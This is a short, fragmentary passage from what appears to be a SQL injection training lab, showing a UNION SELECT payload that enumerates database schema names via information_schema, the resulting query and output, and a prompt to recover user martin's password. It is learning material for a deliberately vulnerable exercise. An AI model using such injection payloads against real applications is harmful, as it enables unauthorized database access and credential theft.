 Level One
Error Based SQLi
null, null, GROUP_CONCAT(schema_name) FROM information_schema.schemata
null
Article ID: null
information_schema,sqli_one
SQL Query
select * from article where id = 0 UNION
SELECT null, null,
GROUP_CONCAT(schema_name) FROM
information_schema.schemata
Answer
What is the user martin's password?
password
Check Password